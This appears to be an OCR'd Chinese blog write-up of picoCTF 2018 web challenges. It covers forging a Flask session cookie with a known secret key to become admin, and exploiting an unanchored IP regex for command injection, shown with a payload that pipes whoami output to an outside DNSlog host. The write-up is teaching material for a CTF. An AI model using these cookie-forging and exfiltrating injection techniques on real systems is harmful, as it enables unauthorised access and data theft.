C:\Users\zw\Desktop\ctf_test\ctf工具\python脚本\flask-session-cookie-manager-master>python flask_session_cookie_manager3.py decode -c ".eJwlz01qAzEMQOG7eJ2FLFmynMsMsn5oKbQwk6xK755AD_Dge7_tqD0vj3Z_nM-8teMz2r3ZWmtPNozsDGtqhiwhKFvkaqAwXXnrHouZQACZGIHDFVmKFowu7hNMdaDEtgjaxA5u3N1rAeYW6QDqKWaEWJS4akxy203W_DrrePx85ffb03nvCGFMTSozwCHgBZIcNFGGhmB4vbvnlef_xGh_LwaLPko.EFqghw.RXW-tibk62TIrb3YzvD_v3GVE7c" -s "06f4eefabf03b8f4e521fbdada13f65c"
{'_fresh': True, '_id': 'a999b75a2de150978ed69630fa93c8a0807c85b8b495530602535205dc8256f390416cc70a88426dbadd3b35c0ca51ccf902eb661008ce6aa322f3e29f473c0b', 'csrf_token': '15bbdd652e8e3faa02460cf06e5d372648d62dcf', 'user_id': '4'}
C:\Users\zw\Desktop\ctf_test\ctf工具\python脚本\flask-session-cookie-manager-master>python flask_session_cookie_manager3.py encode -t "{'_fresh': True, '_id': 'a999b75a2de150978ed69630fa93c8a0807c85b8b495530602535205dc8256f390416cc70a88426dbadd3b35c0ca51ccf902eb661008ce6aa322f3e29f473c0b', 'csrf_token': '15bbdd652e8e3faa02460cf06e5d372648d62dcf', 'user_id': '1'}" -s "06f4eefabf03b8f4e521fbdada13f65c"
.eJwlz01qAzEMQOG7eJ2FLFmynMsMsn5oKbQwk6xK755AD_Dge7_tqD0vj3Z_nM-8teMz2r3ZWmtPNozsDGtqhiwhKFvkaqAwXXnrHouZQACZGIHDFVmKFowu7hNMdaDEtgjaxA5u3N1rAeYW6QDqKWaEWJS4akxy203W_DrrePx85ffb03nvCGFMTSozwCHgBZIcNFGGhmB4vbvnlef_RG9_LwaCPkc.XXkPbw.zvgBMw9ibzRbvvoUNPoZKkR0ENw
C:\Users\zw\Desktop\ctf_test\ctf工具\python脚本\flask-session-cookie-manager-master>_
https://blog.csdn.net/qq_41289254
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Adblock Plus
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
| 状态 | 方法 | 域名 | 文件 | 触发源头 | 类型 | 传输 | 大小 | 0 毫秒 |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 200 | GET | 2018sh... | denied | document | html | 1.62 KB | 1.5... | 764 毫秒 |
| 304 | GET | cdnjs.cl... | bootstrap.min.css | stylesheet | css | 已缓存 | 118... | 79 毫秒 |
| 304 | GET | cdnjs.cl... | jquery.min.js | script | js | 已缓存 | 0 字... | 80 毫秒 |
| 304 | GET | cdnjs.cl... | bootstrap.min.js | script | js | 已缓存 | 0 字... | 420 毫秒 |
| 200 | GET | 2018sh... | favicon.ico | img | html | 已缓存 | 1.2... | |
| 200 | GET | 2018sh... | denied | document | html | 1.62 KB | 1.5... | |
| 200 | GET | 2018sh... | admin | document | html | 3.31 KB | 3.2... | |
7 个请求 已传输 125.86 KB / 6.55 KB 完成: 2.30 分钟 DOMContentLoaded: 1.17 秒 load: 1.20 秒
消息头 Cookie 参数 响应 耗时 堆栈跟踪
Welcome admin
Your flag is: picoCTF{1_id_to_rule_them_all_1879a381}
View/Update Comments
id username comment new comment
2 Linda Know it all.
fancy alive monitoring
js检查可以直接忽略，关键看正则过滤。
...
if ($ip) {
    // super fancy regex check!
    if (preg_match('/^(([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]).){3}([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])/',$ip))
...
正则结尾没有写$，所以ip后面可以插入任意字符。页面没有命令回显，就可以用DNSlog查看命令执行返回的信息。
输入 ip=0.0.0.0;curl 9luhoo.dnslog.cn/whoami`` 发现可以收到回显。
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Adblock Plus
过滤 URL
| 状态 | 方法 | 域名 | 文件 | 触发源头 | 类型 | 传输 | 大小 | 0 毫秒 | 5.12 秒 |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 200 | POST | 2018shell.pic... | index.php | document | html | 749 字节 | 690 字节 | | 5373 毫秒 |
| | POST | 2018shell.pic... | index.php | document | | | | | |
| 404 | GET | 2018shell.pic... | favicon.ico | img | plain | 已缓存 | 9 字节 | | |
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
POST http://2018shell.picoctf.com:31070/index.php
请求头:
Host: 2018shell.picoctf.com:31070
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: keep-alive
请求主体:
ip=0.0.0.0;curl 9luhoo.dnslog.cn/`whoami`
https://blog.csdn.net/qq_41289254